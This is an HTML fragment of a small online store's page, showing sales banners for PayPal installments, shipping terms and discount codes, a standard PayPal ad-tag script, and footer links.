&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611685444">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>
